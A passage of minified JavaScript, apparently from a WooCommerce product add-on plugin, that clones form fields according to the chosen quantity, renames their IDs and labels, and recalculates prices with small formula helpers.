t=e.data("wapf-d");t&&((t=JSON.parse(JSON.stringify(t))).forEach(function(e){e.rules.forEach(function(e){var t=l.find('[for="'+e.field+'"]').first();t.length&&(""==t.data("qty-based")||t.closest(".wapf-section[data-qty-based]").length)&&(e.field=e.field+"_clone_"+o)})}),e.attr("data-wapf-d",JSON.stringify(t)).data("wapf-d",t))}var r=f.find(".wapf-input,.wapf-tf-h").data("clone",o),n=f.find(".has-conditions");return a(f),n.each(function(e,t){a(jQuery(t))}),r.each(function(e,t){var a=jQuery(t),r=a.data(a.hasClass("wapf-tf-h")?"fid":"field-id"),n=r+"_clone_"+o;["name","id","data-field-id","data-fid"].forEach(function(e){a.attr(e)&&a.attr(e,a.attr(e).replace(r,n))}),a.data("field-id",n);function i(e){var t;"fx"==e.data("wapf-pricetype")&&(t=g.cloneFx(e.data("wapf-price"),l,o),e.attr("data-wapf-price",t).data("wapf-price",t))}i(a),a.find("option").data("clone",o).each(function(e,t){i(jQuery(t))});var c=a.attr("id"),t=f.find('label[for="'+c+'"]');t.length&&(t.attr("for",c=c+"_"+o),a.attr("id",c))}),f.removeAttr("data-qty-based data-clone-txt"),r=f.find(".wapf-field-label label > span:first-child"),t||r.html(e),f}var s=g.getQty(l);e.each(function(e,t){var a=jQuery(t),r=a.attr("for"),n=void 0===u[r]?0:u[r].length,i=s-(n+1),c=a.hasClass("wapf-section");if(0!=i)if(0<i)for(var f=0;f<i;f++){var o=n+f+2,l=(a.data("clone-txt")||"").replace("{n}",o),d=p(a.clone(!0),o,l,c);d.insertAfter(u[r]&&u[r].length?u[r][u[r].length-1]:a),c&&l&&d.prepend('<div class="wapf-clone-title"><label>'+l+"</label></div>"),jQuery(document).trigger("wapf/cloned",[r,o,d]),u[r]?u[r].push(d):u[r]=[d]}else u[r].splice(i,-1*i).forEach(function(e){e.remove()})}),o.Pricing.calculateAll(l)},g.formulas={len:function(e){return""+e[0].length},min:function(e,t){return Math.min.apply(null,e.map(function(e){return g.parseFx(e,t)}))},max:function(e,t){return Math.max.apply(null,e.map(function(e){return g.parseFx(e,t)}))}},g.selectedVar=null,g);function g(){}o.Util=e}(WAPF);